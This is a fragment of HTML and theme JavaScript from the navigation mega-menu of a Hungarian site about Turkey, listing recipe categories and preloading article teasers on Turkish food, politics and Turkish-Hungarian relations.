            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" class="td-image-wrap " title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban">Ízek az ókorból: római kori ételeket főztek újra Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" class="td-image-wrap " title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk ">Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 